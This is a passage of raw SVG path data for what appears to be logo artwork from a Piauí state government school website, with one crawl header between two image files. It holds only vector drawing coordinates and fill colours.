66.2354C18.1545 70.4146 9.55767 73.2008 1.08594 73.1558L1.77563 69.637C10.05 70.1411 18.4886 66.9427 26.9779 62.6033C35.4535 58.4866 43.98 53.2328 52.229 54.2234L52.0609 57.9962Z" fill="white"></path><path d="M40.5567 66.6855C35.2403 68.5729 29.8889 71.2555 24.5647 73.3226C17.8221 76.0658 11.1244 77.8183 4.45996 78.7776L5.11058 75.4503C11.5933 74.7626 18.1367 72.7208 24.721 69.7784C30.0549 67.4827 35.4162 64.5949 40.7345 62.6724L40.5547 66.6855H40.5567Z" fill="white"></path><path d="M48.9632 6.16162C48.9163 7.1991 48.8694 8.24634 48.8225 9.30531C44.0005 10.1044 39.1433 11.646 34.2666 13.6623L34.421 10.1923C39.2879 8.38311 44.1353 7.03302 48.9612 6.16357" fill="white"></path><path d="M40.9151 2.63097C43.2206 2.03506 45.5261 1.48994 47.8316 0.931152C47.8238 1.94323 47.814 2.96703 47.8062 3.99864C45.4636 4.50468 43.1209 5.08105 40.7764 5.75317L40.9151 2.63097Z" fill="white"></path><path d="M51.3255 32.5419C41.9843 32.075 32.3169 38.9504 22.7314 43.9698L22.8956 40.2908C32.481 35.2616 42.1406 28.605 51.4838 29.0055C51.431 30.1759 51.3783 31.356 51.3255 32.5419Z" fill="white"></path><path d="M66.2004 56.4566L65.1864 54.1511L64.1724 56.4566H66.2024H66.2004ZM66.4349 56.9939H63.934L63.4163 58.1701H62.7246L64.8543 53.4653H65.5205L67.658 58.1701H66.9527L66.4349 56.9939Z" fill="white"></path><path d="M68.6575 56.7419C68.8158 57.0174 69.0366 57.2343 69.316 57.3906C69.5954 57.5469 69.908 57.625 70.2538 57.625C70.5996 57.625 70.9025 57.5469 71.1819 57.3906C71.4593 57.2343 71.6781 57.0174 71.8364 56.7419C71.9947 56.4664 72.0748 56.1577 72.0748 55.8177C72.0748 55.4778 71.9947 55.1691 71.8364 54.8936C71.6781 54.6181 71.4593 54.4012 71.1819 54.2449C70.9044 54.0886 70.5957 54.0105 70.2538 54.0105C69.9119 54.0105 69.5973 54.0886 69.316 54.2449C69.0366 54.4012 68.8158 54.6181 68.6575 54.8936C68.4993 55.1691 68.4192 55.4778 68.4192 55.8177C68.4192 56.1577 68.4993 56.4664 68.6575 56.7419ZM72.9755 58.6C72.8231 58.7797 72.6453 58.9165 72.444 59.0103C72.2428 59.1041 72.0259 59.151 71.7915 59.151C71.4964 59.151 71.219 59.0806 70.9611 58.9399C70.7032 58.7993 70.4101 58.557 70.078 58.217C69.6345 58.1955 69.2339 58.0764 68.8783 57.8614C68.5227 57.6465 68.2453 57.3613 68.046 57.0037C67.8467 56.6481 67.7471 56.2515 67.7471 55.8177C67.7471 55.384 67.8565 54.9561 68.0734 54.5888C68.2902 54.2215 68.5892 53.9343 68.9702 53.7252C69.3512 53.5162 69.779 53.4126 70.2538 53.4126C70.7286 53.4126 71.1506 53.5162 71.5316 53.7252C71.9126 53.9343 72.2096 54.2195 72.4245 54.5849C72.6394 54.9502 72.7469 55.3606 72.7469 55.8177C72.7469 56.2026 72.6707 56.5563 72.5144 56.8787C72.36 57.201 72.1432 57.4726 71.8618 57.6915C71.5824 57.9122 71.26 58.0627 70.8966 58.1486C71.0529 58.3147 71.2053 58.4339 71.3499 58.5081C71.4945 58.5824 71.6449 58.6195 71.7973 58.6195C72.1295 58.6195 72.4167 58.4847 72.657 58.2151L72.9735 58.598L72.9755 58.6Z" fill="white"></path><path d="M74.1457 57.6875C73.796 57.328 73.6221 56.8142 73.6221 56.1421V53.4673H74.2942V56.1147C74.2942 57.1229 74.7357 57.627 75.6189 57.627C76.0487 57.627 76.3789 57.5019 76.6075 57.2538C76.8361 57.0056 76.9494 56.6266 76.9494 56.1147V53.4673H77.602V56.1421C77.602 56.8181 77.4281 57.3358 77.0784 57.6914C76.7286 58.047 76.2402 58.2248 75.613 58.2248C74.9858 58.2248 74.4974 58.0451 74.1476 57.6875" fill="white"></path><path d="M79.5393 53.4653H78.8672V58.1701H79.5393V53.4653Z" fill="white"></path><path d="M83.6939 54.0515H82.0801V53.4653H85.9721V54.0515H84.3582V58.1701H83.6939V54.0515Z" fill="white"></path><path d="M90.0569 57.5859V58.1701H86.6436V53.4653H89.9631V54.0515H87.3157V55.4953H89.6739V56.0659H87.3157V57.5859H90.0569Z" fill="white"></path><path d="M95.3267 58.1701L95.3189 54.7431L93.6191 57.5996H93.3104L91.6086 54.7627V58.1701H90.9639V53.4653H91.5148L93.4784 56.7731L95.4127 53.4653H95.9637L95.9715 58.1701H95.3267Z" fill="white"></path><path d="M100.015 54.3524H98.5107V53.4653H102.61V54.3524H101.105V58.1701H100.015V54.3524Z" fill="white"></path><path d="M105.871 54.5653C105.701 54.4247 105.451 54.3543 105.125 54.3543H104.238V55.9936H105.125C105.451 55.9936 105.701 55.9213 105.871 55.7786C106.041 55.636 106.127 55.4348 106.127 55.173C106.127 54.9112 106.041 54.706 105.871 54.5653ZM106.147 58.1701L105.24 56.8591H104.24V58.1701H103.151V53.4653H105.187C105.603 53.4653 105.965 53.5357 106.272 53.6744C106.578 53.8131 106.815 54.0104 106.981 54.2664C107.147 54.5223 107.229 54.8232 107.229 55.173C107.229 55.5227 107.145 55.8236 106.977 56.0776C106.809 56.3316 106.571 56.525 106.26 56.6598L107.315 58.1721H106.147V58.1701Z" fill="white"></path><path d="M111.017 56.3355L110.27 54.5341L109.524 56.3355H111.017ZM111.361 57.1619H109.176L108.76 58.1701H107.645L109.741 53.4653H110.816L112.92 58.1701H111.777L111.361 57.1619Z" fill="white"></path><path d="M116.413 57.2088C116.558 57.1151 116.632 56.9685 116.632 56.7712C116.632 56.3824 116.343 56.187 115.765 56.187H114.495V57.3495H115.765C116.052 57.3495 116.267 57.3026 116.413 57.2088ZM114.495 54.2859V55.3957H115.577C115.847 55.3957 116.05 55.3488 116.188 55.255C116.327 55.1612 116.398 55.0225 116.398 54.8389C116.398 54.6552 116.329 54.5165 116.188 54.4266C116.05 54.3348 115.847 54.2879 115.577 54.2879H114.495V54.2859ZM117.498 56.1518C117.65 56.3511 117.726 56.5973 117.726 56.8884C117.726 57.3007 117.566 57.6172 117.245 57.8399C116.925 58.0627 116.458 58.1721 115.845 58.1721H113.412V53.4673H115.71C116.284 53.4673 116.724 53.5767 117.031 53.7975C117.337 54.0163 117.49 54.3152 117.49 54.6904C117.49 54.919 117.435 55.1222 117.326 55.3019C117.216 55.4817 117.062 55.6223 116.864 55.7259C117.134 55.8119 117.343 55.9525 117.496 56.1518" fill="white"></path><path d="M121.257 56.3355L120.511 54.5341L119.764 56.3355H121.257ZM121.601 57.1619H119.417L119 58.1701H117.885L119.981 53.4653H121.056L123.16 58.1701H122.017L121.601 57.1619Z" fill="white"></path><path d="M123.653 53.4653H124.742V57.2831H127.102V58.1701H123.653V53.4653Z" fill="white"></path><path d="M131.966 53.4653V58.1701H130.878V56.2417H128.741V58.1701H127.652V53.4653H128.741V55.3215H130.878V53.4653H131.966Z" fill="white"></path><path d="M136.118 57.1332C136.343 57.0062 136.519 56.8264 136.646 56.5978C136.773 56.3692 136.837 56.1094 136.837 55.8182C136.837 55.5271 136.773 55.2673 136.646 55.0387C136.519 54.8101 136.343 54.6323 136.118 54.5053C135.894 54.3783 135.644 54.3138 135.366 54.3138C135.089 54.3138 134.837 54.3783 134.614 54.5053C134.389 54.6323 134.213 54.812 134.086 55.0387C133.959 55.2673 133.895 55.5271 133.895 55.8182C133.895 56.1094 133.959 56.3692 134.086 56.5978C134.213 56.8264 134.389 57.0042 134.614 57.1332C134.839 57.2602 135.089 57.3246 135.366 57.3246C135.644 57.3246 135.894 57.2602 136.118 57.1332ZM134.045 57.9362C133.653 57.7252 133.346 57.436 133.125 57.0667C132.902 56.6975 132.793 56.2813 132.793 55.8202C132.793 55.3591 132.904 54.9429 133.125 54.5737C133.346 54.2044 133.655 53.9133 134.045 53.7023C134.438 53.4912 134.878 53.3877 135.366 53.3877C135.855 53.3877 136.294 53.4932 136.683 53.7023C137.072 53.9133 137.379 54.2024 137.603 54.5737C137.826 54.9429 137.939 55.3591 137.939 55.8202C137.939 56.2813 137.828 56.6975 137.603 57.0667C137.379 57.436 137.072 57.7271 136.683 57.9362C136.292 58.1472 135.855 58.2527 135.366 58.2527C134.878 58.2527 134.438 58.1472 134.045 57.9362Z" fill="white"></path><path d="M138.441 58.0804C138.352 57.9924 138.307 57.883 138.307 57.7482C138.307 57.6134 138.352 57.5098 138.441 57.4219C138.531 57.334 138.639 57.291 138.764 57.291C138.889 57.291 138.994 57.334 139.078 57.418C139.164 57.504 139.207 57.6134 139.207 57.7482C139.207 57.883 139.164 57.9924 139.076 58.0804C138.989 58.1683 138.885 58.2113 138.764 58.2113C138.643 58.2113 138.531 58.1683 138.441 58.0804Z" fill="white"></path><path d="M66.2004 64.2349L65.1864 61.9294L64.1724 64.2349H66.2024H66.2004ZM66.4349 64.7722H63.934L63.4163 65.9484H62.7246L64.8543 61.2437H65.5205L67.658 65.9484H66.9527L66.4349 64.7722Z" fill="white"></path><path d="M68.6575 64.5217C68.8158 64.7972 69.0366 65.014 69.316 65.1704C69.5954 65.3267 69.908 65.4048 70.2538 65.4048C70.5996 65.4048 70.9025 65.3267 71.1819 65.1704C71.4593 65.014 71.6781 64.7972 71.8364 64.5217C71.9947 64.2462 72.0748 63.9375 72.0748 63.5975C72.0748 63.2576 71.9947 62.9489 71.8364 62.6734C71.6781 62.3979 71.4593 62.181 71.1819 62.0247C70.9044 61.8684 70.5957 61.7883 70.2538 61.7883C69.9119 61.7883 69.5973 61.8665 69.316 62.0247C69.0366 62.181 68.8158 62.3979 68.6575 62.6734C68.4993 62.9489 68.4192 63.2576 68.4192 63.5975C68.4192 63.9375 68.4993 64.2462 68.6575 64.5217ZM72.9755 66.3798C72.8231 66.5595 72.6453 66.6963 72.444 66.7901C72.2428 66.8838 72.0259 66.9307 71.7915 66.9307C71.4964 66.9307 71.219 66.8604 70.9611 66.7197C70.7032 66.579 70.4101 66.3368 70.078 65.9968C69.6345 65.9753 69.2339 65.8561 68.8783 65.6412C68.5227 65.4263 68.2453 65.141 68.046 64.7854C67.8467 64.4299 67.7471 64.0332 67.7471 63.5995C67.7471 63.1657 67.8565 62.7379 68.0734 62.3686C68.2902 62.0013 68.5892 61.7141 68.9702 61.505C69.3512 61.2959 69.779 61.1924 70.2538 61.1924C70.7286 61.1924 71.1506 61.2959 71.5316 61.505C71.9126 61.7141 72.2096 61.9993 72.4245 62.3647C72.6394 62.73 72.7469 63.1403 72.7469 63.5975C72.7469 63.9824 72.6707 64.3361 72.5144 64.6585C72.36 64.9808 72.1432 65.2524 71.8618 65.4712C71.5824 65.692 71.26 65.8425 70.8966 65.9284C71.0529 66.0945 71.2053 66.2137 71.3499 66.2879C71.4945 66.3622 71.6449 66.3993 71.7973 66.3993C72.1295 66.3993 72.4167 66.2645 72.657 65.9949L72.9735 66.3778L72.9755 66.3798Z" fill="white"></path><path d="M74.1457 65.4658C73.796 65.1063 73.6221 64.5925 73.6221 63.9204V61.2456H74.2942V63.893C74.2942 64.9012 74.7357 65.4053 75.6189 65.4053C76.0487 65.4053 76.3789 65.2802 76.6075 65.0321C76.8361 64.784 76.9494 64.4049 76.9494 63.893V61.2456H77.602V63.9204C77.602 64.5964 77.4281 65.1142 77.0784 65.4697C76.7286 65.8253 76.2402 66.0031 75.613 66.0031C74.9858 66.0031 74.4974 65.8234 74.1476 65.4658" fill="white"></path><path d="M79.5393 61.2456H78.8672V65.9504H79.5393V61.2456Z" fill="white"></path><path d="M83.6939 61.8298H82.0801V61.2456H85.9721V61.8298H84.3582V65.9504H83.6939V61.8298Z" fill="white"></path><path d="M90.0569 65.3642V65.9504H86.6436V61.2456H89.9631V61.8298H87.3157V63.2756H89.6739V63.8461H87.3157V65.3642H90.0569Z" fill="white"></path><path d="M95.3267 65.9504L95.3189 62.5214L93.6191 65.3779H93.3104L91.6086 62.5429V65.9504H90.9639V61.2456H91.5148L93.4784 64.5515L95.4127 61.2456H95.9637L95.9715 65.9504H95.3267Z" fill="white"></path><path d="M100.13 62.119V63.3616H102.307V64.2349H100.13V65.9504H99.04V61.2456H102.596V62.119H100.13Z" fill="white"></path><path d="M103.832 65.4717C103.457 65.1005 103.271 64.569 103.271 63.8793V61.2456H104.36V63.8403C104.36 64.6824 104.709 65.1044 105.409 65.1044C105.749 65.1044 106.009 65.0028 106.189 64.7996C106.368 64.5944 106.458 64.276 106.458 63.8422V61.2476H107.535V63.8813C107.535 64.571 107.347 65.1024 106.974 65.4737C106.601 65.8449 106.077 66.0324 105.405 66.0324C104.733 66.0324 104.209 65.8468 103.836 65.4737" fill="white"></path><path d="M109.557 62.1326H108.053V61.2456H112.152V62.1326H110.647V65.9504H109.557V62.1326Z" fill="white"></path><path d="M113.234 65.4717C112.858 65.1005 112.673 64.569 112.673 63.8793V61.2456H113.761V63.8403C113.761 64.6824 114.111 65.1044 114.81 65.1044C115.15 65.1044 115.41 65.0028 115.59 64.7996C115.77 64.5944 115.86 64.276 115.86 63.8422V61.2476H116.936V63.8813C116.936 64.571 116.748 65.1024 116.375 65.4737C116.002 65.8449 115.479 66.0324 114.806 66.0324C114.134 66.0324 113.611 65.8468 113.237 65.4737" fill="white"></path><path d="M120.726 62.3437C120.556 62.203 120.305 62.1326 119.979 62.1326H119.092V63.7719H119.979C120.305 63.7719 120.556 63.6996 120.726 63.557C120.896 63.4143 120.982 63.2131 120.982 62.9513C120.982 62.6895 120.896 62.4843 120.726 62.3437ZM121.001 65.9484L120.094 64.6374H119.094V65.9484H118.006V61.2437H120.042C120.458 61.2437 120.819 61.314 121.126 61.4527C121.433 61.5914 121.669 61.7888 121.835 62.0447C122.001 62.3007 122.083 62.6016 122.083 62.9513C122.083 63.301 121.999 63.6019 121.831 63.8559C121.663 64.1099 121.425 64.3033 121.116 64.4381L122.171 65.9504H121.003L121.001 65.9484Z" fill="white"></path><path d="M125.943 64.911C126.167 64.784 126.343 64.6042 126.47 64.3756C126.599 64.147 126.662 63.8872 126.662 63.5961C126.662 63.305 126.597 63.0451 126.47 62.8165C126.343 62.5879 126.167 62.4101 125.943 62.2831C125.718 62.1561 125.468 62.0916 125.19 62.0916C124.913 62.0916 124.661 62.1561 124.438 62.2831C124.213 62.4101 124.038 62.5899 123.911 62.8165C123.784 63.0451 123.719 63.305 123.719 63.5961C123.719 63.8872 123.784 64.147 123.911 64.3756C124.038 64.6042 124.213 64.782 124.438 64.911C124.663 65.038 124.913 65.1025 125.19 65.1025C125.468 65.1025 125.718 65.038 125.943 64.911ZM123.87 65.714C123.477 65.503 123.17 65.2138 122.949 64.8446C122.727 64.4753 122.617 64.0591 122.617 63.598C122.617 63.1369 122.729 62.7208 122.949 62.3515C123.172 61.9822 123.479 61.6911 123.87 61.4801C124.262 61.2691 124.702 61.1655 125.19 61.1655C125.679 61.1655 126.116 61.271 126.507 61.4801C126.896 61.6911 127.203 61.9822 127.427 62.3515C127.65 62.7208 127.764 63.1369 127.764 63.598C127.764 64.0591 127.652 64.4753 127.427 64.8446C127.203 65.2138 126.896 65.5049 126.507 65.714C126.116 65.925 125.679 66.0305 125.19 66.0305C124.702 66.0305 124.262 65.925 123.87 65.714Z" fill="white"></path><path d="M128.265 65.8582C128.175 65.7703 128.13 65.6609 128.13 65.526C128.13 65.3912 128.175 65.2877 128.265 65.1998C128.355 65.1118 128.462 65.0688 128.587 65.0688C128.712 65.0688 128.818 65.1118 128.902 65.1959C128.988 65.2818 129.031 65.3912 129.031 65.526C129.031 65.6609 128.988 65.7703 128.9 65.8582C128.812 65.9461 128.708 65.9891 128.587 65.9891C128.466 65.9891 128.355 65.9461 128.265 65.8582Z" fill="white"></path><path d="M65.3251 20.2666C65.7179 20.0556 66.1653 19.9501 66.6694 19.9501C67.4392 19.9501 68.0976 20.2237 68.6427 20.7688L69.4809 19.9501C69.1468 19.5691 68.7345 19.278 68.2441 19.0807C67.7537 18.8833 67.2086 18.7837 66.6088 18.7837C65.8722 18.7837 65.2099 18.942 64.6198 19.2585C64.0298 19.575 63.5687 20.0146 63.2346 20.5734C62.9004 21.1322 62.7344 21.7633 62.7344 22.4647C62.7344 23.1661 62.9004 23.7972 63.2346 24.356C63.5687 24.9148 64.0298 25.3524 64.6159 25.6709C65.202 25.9874 65.8605 26.1457 66.5893 26.1457C67.107 26.1457 67.6111 26.0675 68.1035 25.9112C68.5939 25.7549 69.0237 25.5283 69.393 25.2352V22.3826H68.1347V24.6119C67.7107 24.8581 67.2203 24.9792 66.6615 24.9792C66.1633 24.9792 65.7198 24.8698 65.3271 24.6529C64.9344 24.4341 64.6276 24.1352 64.4068 23.7522C64.1861 23.3712 64.0747 22.9414 64.0747 22.4647C64.0747 21.9879 64.1861 21.5366 64.4068 21.1556C64.6276 20.7746 64.9344 20.4776 65.3271 20.2666" fill="white"></path><path d="M77.0822 23.7596C76.8634 24.1445 76.5644 24.4454 76.1815 24.6583C75.7986 24.8732 75.3707 24.9807 74.892 24.9807C74.4133 24.9807 73.9854 24.8732 73.6044 24.6583C73.2234 24.4434 72.9225 24.1445 72.7037 23.7596C72.4849 23.3747 72.3755 22.9429 72.3755 22.4661C72.3755 21.9894 72.4849 21.5576 72.7037 21.1727C72.9225 20.7878 73.2215 20.4869 73.6044 20.274C73.9854 20.059 74.4153 19.9516 74.892 19.9516C75.3687 19.9516 75.7986 20.059 76.1815 20.274C76.5625 20.4889 76.8634 20.7878 77.0822 21.1727C77.301 21.5576 77.4105 21.9894 77.4105 22.4661C77.4105 22.9429 77.301 23.3747 77.0822 23.7596ZM76.8673 19.2599C76.2811 18.9434 75.6227 18.7852 74.8939 18.7852C74.1652 18.7852 73.5067 18.9434 72.9206 19.2599C72.3344 19.5765 71.8733 20.0161 71.5392 20.5788C71.2051 21.1415 71.0391 21.7706 71.0391 22.4661C71.0391 23.1617 71.2051 23.7908 71.5392 24.3535C71.8733 24.9162 72.3344 25.3558 72.9206 25.6724C73.5067 25.9889 74.1652 26.1491 74.8939 26.1491C75.6227 26.1491 76.2811 25.9908 76.8673 25.6724C77.4534 25.3558 77.9145 24.9182 78.2486 24.3594C78.5827 23.8006 78.7508 23.1695 78.7508 22.4681C78.7508 21.7667 78.5827 21.1356 78.2486 20.5768C77.9145 20.018 77.4534 19.5804 76.8673 19.2619" fill="white"></path><path d="M83.1556 24.4082L80.772 18.8848H79.3301L82.4601 26.0435H83.7691L86.8874 18.8848H85.5588L83.1556 24.4082Z" fill="white"></path><path d="M89.3852 22.9565H92.8415V21.8624H89.3852V20.0004H93.2811V18.8848H88.0547V26.0435H93.4238V24.9299H89.3852V22.9565Z" fill="white"></path><path d="M98.1983 22.8627H96.643V20.0102H98.1983C98.7766 20.0102 99.2182 20.1333 99.5171 20.3775C99.816 20.6237 99.9665 20.9734 99.9665 21.4306C99.9665 21.8878 99.816 22.2395 99.5171 22.4896C99.2162 22.7377 98.7766 22.8627 98.1983 22.8627ZM100.914 22.8217C101.176 22.4329 101.309 21.9698 101.309 21.4306C101.309 20.8913 101.186 20.4517 100.941 20.0707C100.695 19.6897 100.344 19.3967 99.8825 19.1915C99.4214 18.9864 98.8821 18.8848 98.2608 18.8848H95.3164V26.0435H96.645V23.9569H98.2608C98.3839 23.9569 98.4757 23.953 98.5363 23.9471L99.9977 26.0435H101.43L99.7828 23.6911C100.273 23.4997 100.65 23.2105 100.914 22.8217Z" fill="white"></path><path d="M108.239 23.7322L104.292 18.8848H103.196V26.0435H104.517V21.1961L108.464 26.0435H109.558V18.8848H108.239V23.7322Z" fill="white"></path><path d="M117.424 23.7596C117.205 24.1445 116.906 24.4454 116.523 24.6583C116.14 24.8732 115.712 24.9807 115.234 24.9807C114.755 24.9807 114.327 24.8732 113.946 24.6583C113.565 24.4434 113.264 24.1445 113.046 23.7596C112.827 23.3747 112.717 22.9429 112.717 22.4661C112.717 21.9894 112.827 21.5576 113.046 21.1727C113.264 20.7878 113.563 20.4869 113.946 20.274C114.327 20.059 114.757 19.9516 115.234 19.9516C115.711 19.9516 116.14 20.059 116.523 20.274C116.904 20.4889 117.205 20.7878 117.424 21.1727C117.643 21.5576 117.752 21.9894 117.752 22.4661C117.752 22.9429 117.643 23.3747 117.424 23.7596ZM117.209 19.2599C116.623 18.9434 115.965 18.7852 115.236 18.7852C114.507 18.7852 113.849 18.9434 113.262 19.2599C112.676 19.5765 112.215 20.0161 111.881 20.5788C111.547 21.1415 111.381 21.7706 111.381 22.4661C111.381 23.1617 111.547 23.7908 111.881 24.3535C112.215 24.9162 112.676 25.3558 113.262 25.6724C113.849 25.9889 114.507 26.1491 115.236 26.1491C115.965 26.1491 116.623 25.9908 117.209 25.6724C117.795 25.3558 118.256 24.9182 118.59 24.3594C118.925 23.8006 119.093 23.1695 119.093 22.4681C119.093 21.7667 118.925 21.1356 118.59 20.5768C118.256 20.018 117.795 19.5804 117.209 19.2619" fill="white"></path><path d="M129.517 23.7576C129.302 24.1288 128.995 24.416 128.596 24.6173C128.198 24.8185 127.735 24.9181 127.211 24.9181H125.472V20.0102H127.211C127.737 20.0102 128.198 20.1118 128.596 20.3111C128.995 20.5123 129.302 20.7975 129.517 21.1707C129.731 21.542 129.839 21.9737 129.839 22.4642C129.839 22.9546 129.731 23.3864 129.517 23.7576ZM129.307 19.3302C128.715 19.0333 128.036 18.8848 127.272 18.8848H124.142V26.0435H127.272C128.036 26.0435 128.714 25.8951 129.307 25.5981C129.901 25.3011 130.361 24.881 130.689 24.3398C131.017 23.7986 131.179 23.1714 131.179 22.4642C131.179 21.7569 131.015 21.1297 130.689 20.5885C130.361 20.0473 129.901 19.6272 129.307 19.3302Z" fill="white"></path><path d="M138.53 23.7581C138.312 24.143 138.013 24.4439 137.63 24.6569C137.249 24.8718 136.819 24.9792 136.342 24.9792C135.865 24.9792 135.436 24.8718 135.055 24.6569C134.674 24.4419 134.373 24.143 134.154 23.7581C133.937 23.3732 133.828 22.9414 133.828 22.4647C133.828 21.9879 133.937 21.5562 134.154 21.1713C134.373 20.7863 134.672 20.4855 135.055 20.2725C135.436 20.0576 135.865 19.9501 136.342 19.9501C136.819 19.9501 137.249 20.0576 137.63 20.2725C138.011 20.4874 138.312 20.7883 138.53 21.1713C138.749 21.5562 138.859 21.9879 138.859 22.4647C138.859 22.9414 138.749 23.3732 138.53 23.7581ZM139.697 20.5734C139.363 20.0146 138.902 19.5769 138.316 19.2585C137.729 18.942 137.071 18.7837 136.342 18.7837C135.613 18.7837 134.955 18.942 134.369 19.2585C133.783 19.575 133.322 20.0146 132.987 20.5773C132.653 21.14 132.487 21.7691 132.487 22.4647C132.487 23.1602 132.653 23.7894 132.987 24.3521C133.322 24.9148 133.783 25.3544 134.369 25.6709C134.955 25.9874 135.613 26.1457 136.342 26.1457C137.071 26.1457 137.729 25.9874 138.316 25.6709C138.902 25.3544 139.363 24.9167 139.697 24.356C140.031 23.7972 140.199 23.1661 140.199 22.4647C140.199 21.7633 140.031 21.1322 139.697 20.5734Z" fill="white"></path><path d="M74.6038 38.8726C75.2173 38.349 75.524 37.6027 75.524 36.6336C75.524 35.6645 75.2173 34.9123 74.6038 34.3789C73.9903 33.8455 73.0798 33.5778 71.8743 33.5778H68.6115V39.66H71.8743C73.0818 39.66 73.9903 39.3982 74.6038 38.8726ZM77.1262 29.8831C78.5095 30.5064 79.5782 31.3954 80.3304 32.554C81.0826 33.7107 81.4578 35.0725 81.4578 36.6336C81.4578 38.1947 81.0807 39.5506 80.3304 40.6975C79.5782 41.8444 78.5095 42.7295 77.1262 43.3527C75.7409 43.976 74.1095 44.2867 72.2299 44.2867H68.6095V49.7163H62.7344V28.9473H72.228C74.1075 28.9473 75.739 29.2599 77.1242 29.8812" fill="white"></path><path d="M88.3995 28.9487H82.5244V49.7178H88.3995V28.9487Z" fill="white"></path><path d="M104.186 41.3501L101.515 34.7032L98.8441 41.3501H104.184H104.186ZM105.907 45.6817H97.1248L95.4933 49.7163H89.499L98.6683 28.9473H104.454L113.652 49.7163H107.541L105.909 45.6817H105.907Z" fill="white"></path><path d="M114.88 47.6116C113.168 45.9313 112.312 43.5476 112.312 40.4606V28.9487H118.188V40.2828C118.188 43.6062 119.503 45.267 122.134 45.267C124.766 45.267 126.052 43.6062 126.052 40.2828V28.9487H131.837V40.4606C131.837 43.5457 130.981 45.9293 129.27 47.6116C127.558 49.2938 125.161 50.1339 122.074 50.1339C118.987 50.1339 116.589 49.2938 114.878 47.6116" fill="white"></path><path d="M139.315 28.8848H133.439V32.6595L139.315 28.8848Z" fill="white"></path><path d="M133.439 34.3675V49.6542H139.315V30.5908L133.439 34.3675Z" fill="white"></path></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://escoladegoverno.pi.gov.br/wp-content/uploads/2023/07/logo-escola-governo-1.svg
body_size: 49745
content:
<svg xmlns="http://www.w3.org/2000/svg" width="314" height="83" viewBox="0 0 314 83" fill="none"><path d="M215.077 19.6945C220.952 16.5469 226.8 14.1645 232.569 13.688C232.608 12.5906 232.662 11.5077 232.702 10.4248C226.92 11.089 221.085 13.2115 215.223 16.1426C215.17 17.3266 215.13 18.5106 215.077 19.6945Z" fill="#164194"></path><path d="M232.635 16.1571C227.239 16.4892 221.762 18.6405 216.273 21.5427C216.22 22.7123 216.18 23.8963 216.127 25.0803C221.629 22.0337 227.106 19.709 232.502 19.5069C232.542 18.3806 232.595 17.2688 232.635 16.1571Z" fill="#F7B600"></path><path d="M213.415 32.6462C220.26 28.5167 227.066 24.9503 233.725 25.4412L233.871 21.9903C227.212 21.6727 220.407 25.008 213.575 29.0365C213.522 30.2349 213.482 31.4478 213.428 32.6462H213.415Z" fill="#F7B600"></path><path d="M234.323 34.1478L234.177 37.7287C219.636 35.4184 204.164 55.9649 189.623 53.6547L190.248 50.1894C204.643 52.0087 219.941 31.7077 234.323 34.1478Z" fill="#E63312"></path><path d="M237.074 41.1073C237.021 42.3202 236.981 43.5186 236.928 44.7315C228.727 41.295 220.141 46.9839 211.581 51.9509C203.061 57.0478 194.581 61.4372 186.366 59.2136L186.991 55.7627C203.26 61.0618 220.832 34.8842 237.074 41.1073Z" fill="#E63312"></path><path d="M235.506 47.0128C235.453 48.2257 235.4 49.453 235.36 50.6659C227.478 48.5 219.29 53.9435 211.142 58.3617C203.008 62.9822 194.926 66.5919 187.031 65.5812L187.656 62.1158C195.378 63.3865 203.327 59.4447 211.288 54.7376C219.45 50.0883 227.637 44.6449 235.506 46.9984V47.0128Z" fill="#E63312"></path><path d="M206.291 75.1397C206.238 76.2659 206.198 77.4066 206.158 78.5184C201.479 80.0922 196.827 81.1174 192.175 82.2003L192.747 79.0526C197.252 78.143 201.758 76.9157 206.304 75.1397H206.291Z" fill="#107527"></path><path d="M233.406 56.5713C225.87 55.8494 218.094 60.9463 210.371 64.7437C202.463 68.8877 194.621 71.6455 186.898 71.6022L187.523 68.108C195.073 68.6133 202.768 65.4368 210.518 61.134C218.253 57.0478 226.029 51.8498 233.565 52.8317L233.406 56.5713Z" fill="#107527"></path><path d="M222.905 65.1769C218.054 67.0539 213.176 69.7107 208.311 71.761C202.157 74.4755 196.043 76.2226 189.968 77.1611L190.567 73.8691C196.481 73.1904 202.449 71.169 208.457 68.2524C213.322 65.971 218.213 63.1121 223.065 61.2062L222.905 65.1913V65.1769Z" fill="#107527"></path><path d="M230.575 5.18353L230.442 8.30232C226.042 9.09646 221.616 10.627 217.163 12.6195L217.31 9.18309C221.749 7.39267 226.175 6.04986 230.575 5.18353Z" fill="#164194"></path><path d="M223.238 1.68934C225.338 1.09735 227.451 0.563114 229.551 0C229.551 0.996279 229.538 2.02144 229.525 3.04659C227.385 3.55195 225.245 4.11507 223.105 4.77925L223.238 1.68934Z" fill="#164194"></path><path d="M232.728 31.3323C224.208 30.8702 215.382 37.6853 206.636 42.6667L206.783 39.0137C215.529 34.0323 224.341 27.4338 232.874 27.8236C232.821 28.9787 232.781 30.1483 232.728 31.3323Z" fill="#F7B600"></path><path d="M246.525 56.528H244.239L243.76 57.6976H243.122L245.063 53.0338H245.674L247.628 57.6976H246.99L246.512 56.528H246.525ZM246.312 55.9938L245.382 53.7125L244.451 55.9938H246.299H246.312Z" fill="#1D1D1B"></path><path d="M252.493 58.1163C252.36 58.2896 252.187 58.434 252.014 58.5206C251.828 58.6072 251.629 58.665 251.416 58.665C251.15 58.665 250.898 58.5928 250.659 58.4484C250.419 58.304 250.154 58.073 249.848 57.7265C249.449 57.6976 249.077 57.5821 248.758 57.3799C248.439 57.1633 248.173 56.889 248 56.528C247.814 56.1815 247.721 55.7772 247.721 55.3585C247.721 54.9398 247.814 54.5066 248.014 54.1456C248.213 53.7847 248.479 53.4959 248.838 53.2937C249.197 53.0916 249.582 52.9905 250.007 52.9905C250.433 52.9905 250.831 53.0916 251.177 53.2937C251.523 53.4959 251.802 53.7847 251.988 54.1456C252.187 54.5066 252.28 54.9109 252.28 55.3729C252.28 55.7483 252.214 56.1093 252.068 56.427C251.921 56.7446 251.722 57.019 251.469 57.2355C251.217 57.4521 250.925 57.6109 250.592 57.6831C250.738 57.842 250.871 57.9719 251.004 58.0441C251.137 58.1163 251.27 58.1596 251.416 58.1596C251.722 58.1596 251.975 58.0297 252.201 57.7553L252.493 58.1307V58.1163ZM248.559 56.2681C248.705 56.5425 248.904 56.7591 249.157 56.9179C249.409 57.0767 249.702 57.1489 250.007 57.1489C250.313 57.1489 250.606 57.0767 250.858 56.9179C251.111 56.7591 251.31 56.5425 251.456 56.2681C251.602 55.9938 251.669 55.6906 251.669 55.3585C251.669 55.0264 251.602 54.7087 251.456 54.4488C251.31 54.1745 251.111 53.9579 250.858 53.7991C250.606 53.6403 250.326 53.5681 250.007 53.5681C249.688 53.5681 249.409 53.6403 249.157 